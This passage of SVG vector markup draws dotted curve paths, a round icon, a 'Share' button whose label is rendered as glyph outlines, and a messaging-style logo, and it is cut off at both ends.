.469-.53.5.5 0 0 0-.53-.468l.061.998zm2.902-1.317a.5.5 0 1 0 .155.988l-.155-.988zm3.166.344a.5.5 0 1 0-.266-.964l.266.964zm2.526-1.935a.5.5 0 1 0 .392.92l-.392-.92zm3.143-.5a.5.5 0 1 0-.524-.852l.524.852zm1.861-2.585a.5.5 0 0 0 .648.762l-.648-.762zm2.844-1.407a.5.5 0 0 0-.752-.659l.752.659zm1.039-3.008a.5.5 0 1 0 .833.554l-.833-.554zm2.388-2.108a.5.5 0 1 0-.89-.456l.89.456zm.337-3.17a.5.5 0 1 0 .929.37l-.929-.37zm1.942-2.517a.5.5 0 0 0-.33-.626.5.5 0 0 0-.625.331l.955.295zm-.173-3.174a.5.5 0 1 0 .973.231l-.973-.231zm1.593-2.752a.5.5 0 0 0-.403-.58.5.5 0 0 0-.581.403l.984.177zm-.522-3.151a.5.5 0 0 0 .43.561.5.5 0 0 0 .561-.43l-.991-.131zm1.33-2.929a.5.5 0 1 0-.996-.09l.996.09zm-.779-3.05a.5.5 0 0 0 .471.527.5.5 0 0 0 .527-.471l-.998-.056zm1.12-3.061a.5.5 0 0 0-.489-.51.5.5 0 0 0-.51.489l.999.021zm-.973-3.094a.5.5 0 1 0 1-.002l-1 .002zm.975-3.106a.5.5 0 1 0-1 .013l1-.013zm-1.051-3.08a.5.5 0 1 0 1-.02l-1 .02zm.937-3.122a.5.5 0 1 0-1 .021l1-.021zm-1.065-3.07a.5.5 0 0 0 .51.489.5.5 0 0 0 .489-.51l-.999.021zm.94-3.117a.5.5 0 1 0-1 .018l1-.018zm-1.047-3.084a.5.5 0 0 0 1-.012l-1 .012zm.97-3.105a.5.5 0 1 0-1 .006l1-.006zm-1.005-3.095a.5.5 0 1 0 1 .003l-1-.003zm1.024-3.089a.5.5 0 1 0-1-.013l1 .013zm-.939-3.116a.5.5 0 0 0 .486.513.5.5 0 0 0 .513-.487l-.999-.026zm1.104-3.059a.5.5 0 0 0-.479-.52.5.5 0 0 0-.52.478l.999.042zm-.841-3.147a.5.5 0 0 0 .999.061l-.999-.061zm1.221-3.018a.5.5 0 0 0-.456-.54.5.5 0 0 0-.54.456l.996.084zm-.691-3.178a.5.5 0 0 0 .44.553.5.5 0 0 0 .553-.44l-.993-.113zm1.395-2.938a.5.5 0 1 0-.989-.149l.989.149zm-.451-3.228a.5.5 0 1 0 .981.197l-.981-.197zm1.676-2.781a.5.5 0 0 0-.352-.613.5.5 0 0 0-.613.352l.965.261zm-.01-3.257a.5.5 0 1 0 .936.352l-.936-.352zm2.189-2.399a.5.5 0 1 0-.874-.487l.874.487zm.995-3.095a.5.5 0 1 0 .727.687l-.727-.687zm2.999-.96a.5.5 0 1 0-.397-.918l.397.918zm2.704-1.506a.5.5 0 0 0-.022 1l.022-1zm2.708 1.554a.5.5 0 1 0 .353-.936l-.353.936zm3.07.527a.5.5 0 1 0-.579.816l.579-.816zm1.561 2.711a.5.5 0 0 0 .735-.678l-.735.678zm2.589 1.753a.5.5 0 1 0-.846.533l.846-.533zm.48 3.088a.5.5 0 1 0 .922-.388l-.922.388zm1.882 2.501a.5.5 0 1 0-.97.244l.97-.244zm-.467 3.091a.5.5 0 0 0 .55.444.5.5 0 0 0 .444-.55l-.994.106zm1.116 2.92a.5.5 0 0 0-1-.023l1 .023zm-1.24 2.873a.5.5 0 1 0 .991.14l-.991-.14zm.409 3.104a.5.5 0 0 0-.97-.243l.97.243zm-1.881 2.526a.5.5 0 0 0 .237.666.5.5 0 0 0 .666-.237l-.903-.429zm-.957 3.055a.5.5 0 0 0 .008-.707.5.5 0 0 0-.707-.007l.699.714zm-3.073.917a.5.5 0 0 0-.237.666.5.5 0 0 0 .666.237l-.429-.903zm-2.58 1.895a.5.5 0 0 0 .385-.593.5.5 0 0 0-.593-.385l.208.978zm-3.167-.591a.5.5 0 1 0 .063.998l-.063-.998zm-3.033 1.058a.5.5 0 0 0 .011-1l-.011 1zm-3.147-1.079a.5.5 0 1 0-.082.997l.082-.997zm-3.471.287a.5.5 0 0 0 .642-.296.5.5 0 0 0-.296-.642l-.346.938zm-2.363-2.531a.5.5 0 1 0-.65.76l.65-.76zm-2.927-1.847a.5.5 0 1 0 .83-.558l-.83.558zm-.738-3.405a.5.5 0 1 0-.909.417l.909-.417zm-2.153-2.731a.5.5 0 1 0 .946-.325l-.946.325zm.003-3.378a.5.5 0 1 0-.963.271l.963-.271zm-1.749-2.756a.5.5 0 0 0 .603.37.5.5 0 0 0 .369-.603l-.972.233zm.304-3.257a.5.5 0 1 0-.98.2l.98-.2zm-1.556-2.868a.5.5 0 1 0 .986-.17l-.986.17zm.503-3.23a.5.5 0 1 0-.99.142l.99-.142zM355 353.695a.5.5 0 0 0 .555.439.5.5 0 0 0 .438-.555l-.993.116zm.67-3.197a.5.5 0 0 0-.544-.451.5.5 0 0 0-.451.544l.995-.093zm-1.246-3.021a.5.5 0 0 0 .533.465.5.5 0 0 0 .464-.533l-.997.068zm.82-3.161a.5.5 0 1 0-.999.046l.999-.046zm-1.108-3.073a.5.5 0 0 0 1-.024l-1 .024zm.962-3.122a.5.5 0 1 0-1 .001l1-.001zm-.968-3.12a.5.5 0 1 0 1 .021l-1-.021zm1.103-3.075a.5.5 0 1 0-.999-.045l.999.045zm-.821-3.162a.5.5 0 1 0 .998.069l-.998-.069zm1.251-3.018a.5.5 0 0 0-.45-.545.5.5 0 0 0-.545.45l.995.095zm-.659-3.198a.5.5 0 1 0 .993.122l-.993-.122zm1.414-2.947a.5.5 0 1 0-.989-.151l.989.151zm-.469-3.232a.5.5 0 0 0 .4.583.5.5 0 0 0 .583-.4l-.983-.183zm1.601-2.849a.5.5 0 0 0-.379-.597.5.5 0 0 0-.597.38l.976.217zm-.234-3.256a.5.5 0 1 0 .967.258l-.967-.258zm1.831-2.708a.5.5 0 1 0-.953-.303l.953.303zm.079-3.263a.5.5 0 1 0 .935.357l-.935-.357zm2.096-2.458a.5.5 0 0 0-.261-.657.5.5 0 0 0-.657.261l.918.396zm.318-3.175a.5.5 0 1 0 .909.418l-.909-.418zm2.203-2.304a.5.5 0 0 0-.227-.669.5.5 0 0 0-.669.227l.896.442zm.492-3.148a.5.5 0 1 0 .882.471l-.882-.471zm2.349-2.157a.5.5 0 0 0-.863-.505l.863.505zm.73-3.103a.5.5 0 1 0 .841.541l-.841-.541zm2.527-1.941a.5.5 0 0 0-.115-.698.5.5 0 0 0-.697.115l.812.583zm1.035-3.017a.5.5 0 0 0 .779.627l-.779-.627zm2.725-1.654a.5.5 0 1 0-.742-.671l.742.671zm1.379-2.874a.5.5 0 1 0 .699.715l-.699-.715zm2.904-1.313a.5.5 0 1 0-.655-.756l.655.756zm1.712-2.689a.5.5 0 0 0-.091.701.5.5 0 0 0 .701.091l-.61-.792zm3.058-.949a.5.5 0 0 0 .16-.689.5.5 0 0 0-.689-.159l.529.848zm2.243-2.328a.5.5 0 0 0-.249.662.5.5 0 0 0 .661.249l-.412-.911zm3.232-.183a.5.5 0 0 0-.316-.949l.316.949zm2.664-1.83a.5.5 0 0 0 .259.966l-.259-.966zm3.235.2a.5.5 0 1 0-.249-.969l.249.969zm2.701-1.775a.5.5 0 1 0 .287.959l-.287-.959zm3.238-.053a.5.5 0 0 0 .281-.649.5.5 0 0 0-.648-.281l.367.93zm2.367-2.2a.5.5 0 0 0-.2.678.5.5 0 0 0 .678.2l-.478-.878zM308.99 449.581l1.479.073.075-.997-1.534-.075-.02.999zm4.445.408l2.976.484.175-.984-3.009-.49-.142.99zm5.942 1.037l2.978.574.188-.983-2.978-.573-.188.982zm5.957 1.126l2.998.5.152-.988-2.975-.497-.175.985zm6.014.914l3.035.295.073-.997-2.99-.291-.118.993zm6.088.43l3.061-.07-.061-.998-2.987.068-.013 1zm6.118-.399c1.02-.16 2.025-.372 3.011-.644l-.266-.964a26.06 26.06 0 0 1-2.9.62l.155.988zm5.929-1.659a20.82 20.82 0 0 0 2.751-1.42l-.524-.852a19.79 19.79 0 0 1-2.619 1.352l.392.92zm5.26-3.243a20.96 20.96 0 0 0 2.196-2.169l-.752-.659c-.667.761-1.365 1.448-2.092 2.066l.648.762zm4.068-4.623a27.27 27.27 0 0 0 1.555-2.662l-.89-.456c-.471.919-.971 1.772-1.498 2.564l.833.554zm2.821-5.462l1.013-2.887-.955-.295-.987 2.812.929.37zm1.813-5.83l.62-2.983-.984-.177-.609 2.929.973.231zm1.089-6.003l.339-3.06-.996-.09-.334 3.019.991.131zm.558-6.054l.076-1.562-1-.04-.074 1.546.998.056zm.076-1.562l.046-1.555-.999-.021-.047 1.536 1 .04zm.073-4.651l-.025-3.104-1 .013.025 3.093 1-.002zm-.076-6.204l-.063-3.102-1 .021.063 3.101 1-.02zm-.129-6.193l-.059-3.096-1 .018.06 3.099.999-.021zm-.106-6.192l-.03-3.093-1 .006.03 3.099 1-.012zm-.035-6.185l.024-3.092-1-.013-.024 3.102 1 .003zm.084-6.182l.105-3.085-.999-.042-.105 3.101.999.026zm.263-6.171l.222-3.079-.996-.084-.225 3.102.999.061zm.524-6.144l.402-3.051-.989-.149-.406 3.087.993.113zm.932-6.082l.695-2.978-.965-.261-.711 3.042.981.197zm1.621-5.883c.379-1.008.795-1.929 1.253-2.751l-.874-.487c-.486.874-.922 1.84-1.315 2.886l.936.352zm2.975-5.159c.345-.366.706-.688 1.084-.965l-.592-.806c-.43.316-.836.679-1.219 1.084l.727.687zm1.084-.965c.378-.277.775-.504 1.188-.682l-.397-.918a7.07 7.07 0 0 0-1.383.794l.592.806zm3.87-1.188c.888.02 1.81.207 2.73.554l.353-.936c-1.015-.382-2.048-.595-3.061-.618l-.022 1zm5.221 1.897c.745.528 1.465 1.162 2.14 1.895l.735-.678c-.72-.782-1.492-1.462-2.296-2.033l-.579.816zm3.883 4.181c.494.785.941 1.638 1.326 2.555l.922-.388c-.406-.967-.878-1.869-1.402-2.7l-.846.533zm2.238 5.3c.227.904.397 1.854.503 2.847l.994-.106a21.69 21.69 0 0 0-.527-2.985l-.97.244zm.619 5.744a24.55 24.55 0 0 1-.24 2.896l.991.14c.145-1.033.227-2.038.249-3.013l-1-.023zm-.801 5.757l-.39 1.41.957.29.403-1.457-.97-.243zm-.39 1.41a9.75 9.75 0 0 1-.521 1.359l.903.429a10.67 10.67 0 0 0 .575-1.498l-.957-.29zm-2.177 3.7c-.702.686-1.506 1.218-2.374 1.631l.429.903c.953-.453 1.853-1.045 2.644-1.82l-.699-.714zm-5.162 2.548c-.988.211-1.992.326-2.959.387l.063.998c1.002-.063 2.055-.183 3.104-.407l-.208-.978zm-5.981.445l-1.532-.017v1l1.521.017.011-1zm-1.532-.017c-.561 0-1.103-.019-1.626-.062l-.082.997 1.708.065v-1zm-4.751-.713c-.965-.357-1.864-.871-2.709-1.593l-.65.76c.937.801 1.94 1.374 3.013 1.771l.346-.938zm-4.806-3.998c-.544-.808-1.066-1.75-1.568-2.847l-.909.417c.521 1.137 1.068 2.128 1.647 2.988l.83-.558zm-2.775-5.903l-.51-1.575-.957.291.521 1.609.946-.325zm-.51-1.575l-.433-1.478-.963.271.439 1.498.957-.291zm-1.21-4.467l-.668-3.024-.98.2.676 3.057.972-.233zm-1.238-6.062l-.483-3.06-.99.142.487 3.088.986-.17zm-.883-6.13l-.323-3.081-.995.093.325 3.104.993-.116zm-.572-6.17l-.177-3.093-.999.046.179 3.115.997-.068zm-.285-6.19l-.038-3.098-1 .001.038 3.121 1-.024zm-.006-6.197l.103-3.096-.999-.045-.104 3.12 1 .021zm.28-6.189l.253-3.087-.995-.095-.256 3.113.998.069zm.587-6.163l.421-3.069-.989-.151-.425 3.098.993.122zm.935-6.118l.618-3.032-.976-.217-.625 3.066.983.183zm1.351-6.03l.864-2.966-.953-.303-.878 3.011.967.258zm1.878-5.872l.57-1.426-.922-.387-.583 1.456.935.357zm.57-1.426l.591-1.389-.918-.396-.595 1.398.922.387zm1.818-4.146l1.294-2.722-.896-.442-1.307 2.746.909.418zm2.668-5.399l1.467-2.628-.863-.505-1.486 2.662.882.471zm3.038-5.19l1.686-2.482-.812-.583-1.715 2.524.841.541zm3.5-4.872l1.946-2.281-.742-.671-1.983 2.325.779.627zm4.024-4.44l2.205-2.028-.655-.756-2.249 2.069.699.715zm4.527-3.925l1.202-.899-.589-.809-1.223.916.61.792zm1.202-.899l1.246-.842-.529-.848-1.306.881.589.809zm3.901-2.259a29.13 29.13 0 0 1 2.82-1.094l-.316-.949-2.916 1.132.412.911zm5.743-1.958l2.976-.766-.249-.969-2.986.769.259.966zm5.964-1.582l2.951-1.012-.367-.93-2.871.983.287.959z" class="G"/><path d="M444.426 470.262a.5.5 0 1 0-.852-.524l.852.524zm-38.102 13.713l.007-.5-.007.5zm-54.982-8.577l.137-.48-.137.48zm-9.567-3.574a.5.5 0 0 0-.221.672l2.026 4.017a.5.5 0 1 0 .893-.45l-1.801-3.571 3.571-1.802a.5.5 0 0 0-.45-.893l-4.018 2.027zm1.23 1.312a.5.5 0 1 0 .324-.946l-.324.946zm2.654-.133a.5.5 0 0 0-.637.305.5.5 0 0 0 .305.638l.332-.943zm2 1.754a.5.5 0 1 0 .322-.947l-.322.947zm2.65-.187a.5.5 0 0 0-.295.956l.295-.956zm1.857 1.581a.5.5 0 1 0 .27-.963l-.27.963zm2.188-.433a.5.5 0 1 0-.263.965l.263-.965zm1.666 1.483a.5.5 0 1 0 .255-.967l-.255.967zm2.18-.466a.5.5 0 1 0-.247.969l.247-.969zm1.689 1.456a.5.5 0 1 0 .241-.971l-.241.971zm2.173-.501a.5.5 0 1 0-.232.973l.232-.973zm1.713 1.429a.5.5 0 1 0 .224-.975l-.224.975zm2.164-.537a.5.5 0 0 0-.596.38.5.5 0 0 0 .38.596l.216-.976zm1.736 1.4a.5.5 0 1 0 .208-.979l-.208.979zm2.155-.574a.5.5 0 1 0-.199.98l.199-.98zm1.76 1.369a.5.5 0 0 0 .586-.395.5.5 0 0 0-.395-.586l-.191.981zm2.145-.611a.5.5 0 0 0-.583.4.5.5 0 0 0 .401.583l.182-.983zm1.784 1.337a.5.5 0 1 0 .173-.985l-.173.985zm2.133-.651a.5.5 0 1 0-.163.987l.163-.987zm1.809 1.304a.5.5 0 0 0 .571-.417.5.5 0 0 0-.417-.571l-.154.988zm2.121-.691a.5.5 0 0 0-.145.99l.145-.99zm1.833 1.269a.5.5 0 0 0 .563-.427.5.5 0 0 0-.428-.563l-.135.99zm2.107-.731a.5.5 0 1 0-.126.992l.126-.992zm1.858 1.232a.5.5 0 0 0 .554-.439.5.5 0 0 0-.439-.554l-.115.993zm2.091-.774a.5.5 0 0 0-.105.995l.105-.995zm1.883 1.195a.5.5 0 1 0 .095-.996l-.095.996zm2.075-.817a.5.5 0 0 0-.54.456.5.5 0 0 0 .456.54l.084-.996zm1.908 1.154a.5.5 0 0 0 .536-.461.5.5 0 0 0-.462-.536l-.074.997zm2.057-.861a.5.5 0 1 0-.063.998l.063-.998zm1.932 1.114a.5.5 0 1 0 .052-.999l-.052.999zm2.038-.906a.5.5 0 0 0-.52.479.5.5 0 0 0 .479.52l.041-.999zm1.956 1.071a.5.5 0 1 0 .03-1l-.03 1zm2.017-.951a.5.5 0 1 0-.019 1l.019-1zm1.944 1.027a.5.5 0 1 0 .011-1l-.011 1zm1.931-.988a.5.5 0 1 0-.002 1l.002-1zm1.928.995a.5.5 0 1 0-.009-1l.009 1zm1.908-1.031a.5.5 0 0 0 .024 1l-.024-1zm1.957.938a.5.5 0 1 0-.042-1l.042 1zm1.869-1.1a.5.5 0 1 0 .064.998l-.064-.998zm1.996.85a.5.5 0 1 0-.09-.996l.09.996zm1.809-1.196a.5.5 0 0 0-.437.556.5.5 0 0 0 .557.436l-.12-.992zm2.043.726a.5.5 0 0 0-.155-.988l.155.988zm1.72-1.321a.5.5 0 1 0 .195.981l-.195-.981zm2.096.558a.5.5 0 0 0 .366-.605.5.5 0 0 0-.606-.365l.24.97zm1.592-1.472a.5.5 0 1 0 .289.958l-.289-.958zm2.142.341a.5.5 0 0 0 .298-.641.5.5 0 0 0-.641-.298l.343.939zm1.414-1.643a.5.5 0 1 0 .401.916l-.401-.916zm2.167.072a.5.5 0 1 0-.462-.887l.462.887zm1.181-1.818a.5.5 0 1 0 .524.852l-.524-.852zm2.155-.236a.5.5 0 0 0-.585-.811l.585.811zm.9-1.973a.5.5 0 0 0 .646.764l-.646-.764zm2.095-.557a.5.5 0 1 0-.701-.713l.701.713zm.594-2.085a.5.5 0 1 0 .752.66l-.752-.66zm1.992-.861a.5.5 0 0 0-.796-.605l.796.605zm.293-2.145a.5.5 0 0 0 .835.55l-.835-.55zm-101.219 2.204l1.161.391.324-.946-1.173-.395-.312.95zm3.483 1.201l2.332.811.322-.947-2.322-.807-.332.943zm4.687 1.58l1.191.353.274-.961-1.17-.348-.295.956zm1.191.353l.961.272.27-.963-.957-.27-.274.961zm2.886.804l1.929.518.255-.967-1.921-.516-.263.965zm3.862 1.021l1.936.487.241-.971-1.93-.485-.247.969zm3.877.959l1.945.456.224-.975-1.937-.454-.232.973zm3.893.895l1.952.424.208-.979-1.944-.421-.216.976zm3.908.83l1.959.389.191-.981-1.951-.388-.199.98zm3.922.761l1.966.354.173-.985-1.957-.352-.182.983zm3.936.69l1.972.317.154-.988-1.963-.316-.163.987zm3.948.616l1.978.279.135-.99-1.968-.279-.145.99zm3.959.54l1.984.24.115-.993-1.973-.239-.126.992zm3.97.461l1.988.2.095-.996-1.978-.199-.105.995zm3.979.379l1.992.158.074-.997-1.982-.157-.084.996zm3.986.295l1.995.116.052-.999-1.984-.115-.063.998zm3.992.209l1.997.072.03-1-1.986-.071-.041.999zm3.995.121l1 .015.013-1-.994-.015-.019 1zm1 .015l.963.012.011-1-.961-.012-.013 1zm2.892.024l1.93-.005-.009-1-1.919.005-.002 1zm3.862-.036l1.933-.062-.042-1-1.915.062.024 1zm3.866-.164l1.932-.148-.09-.996-1.906.146.064.998zm3.861-.352l1.923-.266-.155-.988-1.888.262.12.992zm3.838-.606l1.901-.423-.24-.97-1.856.412.195.981zm3.782-.937l1.853-.617-.343-.939-1.799.598.289.958zm3.668-1.344l1.766-.844-.462-.887-1.705.815.401.916zm3.471-1.81l1.631-1.088-.585-.811-1.57 1.047.524.852zm3.177-2.297l1.449-1.321-.701-.713-1.394 1.27.646.764zm2.795-2.746l1.24-1.521-.796-.605-1.196 1.466.752.66zm2.368-3.116l.528-.829-.852-.524-.511.803.835.55z" fill="green"/><path d="M373.469 468.663a10.51 10.51 0 0 1-3.437 5.029c-1.617 1.299-3.582 2.088-5.646 2.268s-4.136-.258-5.952-1.257-3.296-2.516-4.252-4.358a10.51 10.51 0 0 1 1.271-11.595 10.48 10.48 0 0 1 5.095-3.329 10.45 10.45 0 0 1 6.082.068c1.313.414 2.531 1.084 3.585 1.971a10.5 10.5 0 0 1 2.558 3.196c.635 1.224 1.024 2.561 1.143 3.935s-.033 2.757-.447 4.072z" class="G"/><path opacity=".01" d="M366.638 455.489a10.46 10.46 0 0 0-4.065-.45 10.48 10.48 0 0 0-7.117 3.709c-.884 1.056-1.553 2.277-1.966 3.593 0 0 6.921 2.539 9.497.239s3.651-7.091 3.651-7.091z" class="B"/><use xlink:href="#Ok" class="G"/><use xlink:href="#Ok" opacity=".04" class="F"/><use xlink:href="#Ol" class="G"/><use xlink:href="#Ol" opacity=".04" class="B"/><g stroke="#fff" stroke-width="1.05" stroke-linejoin="round" class="L"><path d="M360.504 461.137h6.301m-6.301 2.627h6.301m-6.301 2.625l4.463 4.201"/><path d="M360.504 466.389h1.575m0-.001c3.501 0 3.501-5.251 0-5.251"/></g><path d="M361.057 473.242h.065l.182.045.3.077c.135.036.272.066.411.087l.52.076a1.89 1.89 0 0 0 .3.027h.327c.116.008.233.008.35 0h.379c.13 0 .259 0 .38-.027l.411-.057a8.38 8.38 0 0 0 1.778-.487l.463-.213.232-.111.228-.129.463-.278.448-.324.114-.079.111-.092.212-.19.217-.187c.076-.064.137-.141.205-.209l.403-.434.38-.48a8.54 8.54 0 0 0 1.139-2.242 8.66 8.66 0 0 0 .38-2.482l-.03-.605c-.012-.202-.053-.381-.08-.586a2.8 2.8 0 0 0-.045-.289l-.069-.278-.068-.278-.034-.137-.046-.133-.186-.526c-.065-.167-.148-.327-.221-.491l-.11-.24c-.038-.08-.083-.148-.129-.224l-.254-.438a8.4 8.4 0 0 0-1.174-1.424l-.304-.285c-.099-.092-.205-.164-.304-.244l-.296-.228c-.093-.069-.19-.132-.289-.191l-.278-.175a2.21 2.21 0 0 0-.258-.152l-.471-.236a2.72 2.72 0 0 0-.38-.164l-.289-.114-.174-.068-.061-.027.065.019.178.061.289.107a2.63 2.63 0 0 1 .38.159l.478.233a1.98 1.98 0 0 1 .262.148l.278.171c.102.058.201.122.296.191l.296.228.308.244.308.285a8.28 8.28 0 0 1 1.193 1.428l.258.437.129.229.114.24.224.498.187.526.045.133c0 .046.023.091.034.141l.073.278.068.281c.026.095.03.194.049.293l.08.594.03.609c0 .851-.128 1.697-.379 2.509-.267.806-.651 1.568-1.14 2.261l-.38.484-.407.437-.205.21-.22.19-.217.19-.11.092-.114.083-.456.324c-.152.107-.315.183-.467.274l-.228.133-.239.111-.464.213c-.579.226-1.182.387-1.797.479l-.41.058c-.137 0-.27 0-.38.022h-.38a2.6 2.6 0 0 1-.353 0l-.323-.019c-.102-.004-.203-.014-.304-.03l-.52-.084a3.4 3.4 0 0 1-.411-.095l-.3-.084-.182-.049c-.065.007-.084.004-.084 0z" class="E"/><path d="M353.49 467.499a.34.34 0 0 1-.023-.095c0-.069-.027-.156-.05-.266s-.041-.259-.057-.427l-.049-.567v-.331-.358c0-.247.019-.514.042-.792a10.92 10.92 0 0 1 .323-1.785 11.34 11.34 0 0 1 .627-1.705l.379-.701.179-.312.182-.278c.111-.179.232-.327.327-.464s.19-.248.27-.335l.175-.206.068-.068-.053.08-.167.213-.255.342-.319.469-.175.277-.175.313c-.125.213-.239.453-.36.7-.504 1.096-.824 2.268-.946 3.468l-.046.784v.358.331c0 .209.023.381.034.563l.046.427.034.27a.38.38 0 0 1-.011.095h0zm13.03-9.798a2.07 2.07 0 0 1-.239-.087l-.281-.103-.38-.126-.464-.125-.539-.115a9.76 9.76 0 0 0-1.254-.118 9.27 9.27 0 0 0-1.257.073l-.544.095-.467.11-.38.111a2.44 2.44 0 0 0-.285.095c-.079.03-.16.056-.243.076.075-.041.152-.077.232-.107.091-.041.185-.076.281-.106l.38-.122.471-.122.543-.099c.421-.058.845-.086 1.269-.084.425.012.847.055 1.265.13l.544.122.463.133.38.137c.114.042.201.084.277.118l.228.114h0zm-4.821 17.675a1.05 1.05 0 0 1-.194 0c-.121 0-.303-.035-.52-.073-.572-.102-1.131-.271-1.664-.502a7.87 7.87 0 0 1-1.52-.872l-.406-.335a.87.87 0 0 1-.141-.137 1.01 1.01 0 0 1 .16.114l.422.312c.477.332.986.615 1.519.845a8.85 8.85 0 0 0 1.641.522l.517.095a1.06 1.06 0 0 1 .186.031h0z" class="B"/><g clip-path="url(#Of)"><use xlink:href="#Om" class="D"/><use xlink:href="#On" class="B"/><use xlink:href="#Oo" class="D"/><g class="B"><use xlink:href="#On"/><use xlink:href="#Op" class="C"/></g></g><g clip-path="url(#Og)"><use xlink:href="#Om" class="D"/><use xlink:href="#On" class="B"/><use xlink:href="#Oo" class="D"/><g class="B"><use xlink:href="#On"/><use xlink:href="#Op" class="C"/></g></g><rect x="230.424" y="444.127" width="100" height="24" rx="12" class="D"/><path d="M276.682 458.967c0 .497-.121.916-.363 1.258s-.594.601-1.059.779-1.026.26-1.696.26c-.528 0-.984-.039-1.367-.117-.378-.072-.736-.186-1.073-.341v-1.388a7.58 7.58 0 0 0 1.21.437c.451.124.877.185 1.278.185.529 0 .909-.082 1.142-.246a.79.79 0 0 0 .349-.67c0-.164-.048-.31-.144-.437-.091-.133-.264-.267-.52-.404-.25-.141-.619-.31-1.107-.506a9.13 9.13 0 0 1-1.21-.574c-.328-.191-.576-.421-.745-.69s-.253-.622-.253-1.046c0-.67.264-1.178.793-1.525s1.237-.526 2.112-.526a5.75 5.75 0 0 1 1.313.144c.415.091.82.225 1.217.403l-.506 1.21c-.342-.151-.686-.274-1.032-.369-.342-.101-.691-.151-1.046-.151-.415 0-.732.064-.951.192s-.321.31-.321.547c0 .177.053.328.157.451s.285.246.54.369l1.08.458c.452.173.841.355 1.169.547.333.187.588.417.766.69s.267.627.267 1.06zm3.342-8.477v2.673l-.027.814-.048.615h.089c.16-.265.356-.481.588-.65s.492-.303.779-.389a3.24 3.24 0 0 1 .93-.13c.579 0 1.071.098 1.477.294a1.99 1.99 0 0 1 .929.895c.219.406.328.932.328 1.579v4.936h-1.606v-4.635c0-.588-.121-1.027-.362-1.319s-.616-.444-1.122-.444c-.487 0-.875.102-1.162.307s-.485.499-.608.896-.185.87-.185 1.435v3.76h-1.606V450.49h1.606zm10.261 2.926c.957 0 1.68.212 2.167.636s.738 1.084.738 1.982v5.093h-1.141l-.308-1.073h-.054c-.215.273-.436.499-.664.676a2.31 2.31 0 0 1-.793.397c-.296.091-.658.137-1.086.137-.452 0-.855-.082-1.21-.246a1.92 1.92 0 0 1-.841-.766c-.205-.342-.308-.775-.308-1.299 0-.779.29-1.365.868-1.757.584-.392 1.463-.608 2.639-.649l1.312-.048v-.396c0-.525-.123-.898-.369-1.122s-.583-.335-1.025-.335a3.71 3.71 0 0 0-1.101.165 7.72 7.72 0 0 0-1.039.403l-.519-1.135a5.81 5.81 0 0 1 1.258-.478c.474-.123.966-.185 1.476-.185zm1.313 4.095l-.978.034c-.802.027-1.365.164-1.688.41a1.2 1.2 0 0 0-.486 1.012c0 .373.112.647.335.82s.518.253.882.253c.556 0 1.016-.157 1.381-.472s.554-.786.554-1.401v-.656zm7.676-4.095a4.51 4.51 0 0 1 .417.021 3.28 3.28 0 0 1 .39.054l-.15 1.504a2.02 2.02 0 0 0-.356-.061l-.369-.021c-.287 0-.56.048-.82.144s-.49.232-.691.423a1.94 1.94 0 0 0-.471.705c-.114.282-.171.61-.171.984v3.958h-1.614v-7.567h1.258l.219 1.333h.075a3.38 3.38 0 0 1 .561-.739c.223-.223.478-.401.765-.533s.611-.205.957-.205zm5.223 0c.675 0 1.253.139 1.736.417s.855.672 1.115 1.183.389 1.121.389 1.832v.861h-5.051c.018.734.214 1.299.587 1.695.379.397.907.595 1.586.595.483 0 .916-.046 1.299-.137a7.06 7.06 0 0 0 1.196-.417v1.306a5.21 5.21 0 0 1-1.155.39c-.392.082-.861.123-1.408.123-.743 0-1.397-.144-1.962-.431-.56-.292-1-.725-1.319-1.299s-.472-1.287-.472-2.139.144-1.568.431-2.161.69-1.043 1.21-1.353 1.125-.465 1.818-.465zm0 1.21c-.506 0-.916.164-1.23.492s-.493.809-.547 1.443h3.445c-.005-.379-.068-.714-.191-1.005a1.46 1.46 0 0 0-.547-.684c-.242-.164-.552-.246-.93-.246z" class="B"/><g clip-path="url(#Oh)"><path d="M244.74 463.127a.3.3 0 0 1-.288-.377l.911-3.323a6.94 6.94 0 0 1-.865-3.361 6.95 6.95 0 0 1 6.941-6.939c1.856.001 3.6.724 4.911 2.035a6.9 6.9 0 0 1 2.031 4.91c-.002 3.827-3.116 6.94-6.942 6.94a6.97 6.97 0 0 1-3.215-.789l-3.409.894c-.025.007-.05.01-.075.01h0z" class="D"/><use xlink:href="#Oq" class="B"/><path d="M244.979 462.596l.91-3.322a6.4 6.4 0 0 1-.856-3.206c.001-3.535 2.878-6.412 6.413-6.412a6.37 6.37 0 0 1 6.414 6.417c-.001 3.536-2.879 6.412-6.413 6.412h-.003c-1.073 0-2.128-.27-3.065-.78l-3.4.891z" class="D"/><g class="B"><use xlink:href="#Oq"/><path d="M249.784 453.289c-.124-.277-.255-.282-.374-.287l-.318-.004a.61.61 0 0 0-.442.208c-.153.166-.582.568-.582 1.384s.595 1.606.678 1.717 1.149 1.841 2.836 2.506c1.402.553 1.688.443 1.992.416s.982-.402 1.121-.79.138-.719.096-.789-.152-.111-.318-.194l-1.134-.54c-.152-.055-.263-.083-.374.084s-.428.539-.525.65-.194.125-.36.042-.701-.259-1.335-.824c-.493-.44-.827-.984-.923-1.15s-.002-.248.073-.338c.134-.164.359-.457.414-.568s.028-.208-.013-.291-.365-.904-.512-1.232h0z" class="C"/></g></g><path d="M284.929 434.189h-.561v1.938h-.491v-1.938h-.378v-.236l.378-.144v-.161c0-.196.031-.352.092-.467a.54.54 0 0 1 .267-.249 1.04 1.04 0 0 1 .418-.077c.106 0 .202.009.29.027a1.45 1.45 0 0 1 .221.058l-.127.372-.159-.042c-.058-.014-.121-.02-.188-.02-.111 0-.193.034-.246.104s-.077.171-.077.305v.156h.561v.374zm2.441.777a1.61 1.61 0 0 1-.075.512 1.02 1.02 0 0 1-.219.377.96.96 0 0 1-.347.234 1.24 1.24 0 0 1-.457.08 1.16 1.16 0 0 1-.436-.08c-.133-.054-.247-.132-.345-.234a1.07 1.07 0 0 1-.223-.377c-.053-.149-.08-.32-.08-.512 0-.255.044-.471.132-.647a.94.94 0 0 1 .38-.408c.164-.093.36-.139.587-.139a1.11 1.11 0 0 1 .563.139.97.97 0 0 1 .383.408c.091.178.137.394.137.647zm-1.676 0c0 .168.02.312.06.432s.106.212.192.276.198.094.334.094.248-.032.334-.094.15-.156.19-.276.061-.264.061-.432-.02-.311-.061-.428a.52.52 0 0 0-.19-.269c-.086-.063-.198-.094-.336-.094-.203 0-.351.068-.444.204s-.14.332-.14.587zm3.412-1.194l.127.006c.046.004.086.01.119.017l-.046.459a.62.62 0 0 0-.109-.019l-.112-.006a.7.7 0 0 0-.251.044.59.59 0 0 0-.211.129.6.6 0 0 